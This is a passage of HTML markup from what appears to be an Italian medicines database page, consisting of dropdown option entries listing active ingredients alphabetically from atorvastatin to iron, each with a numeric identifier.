class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" 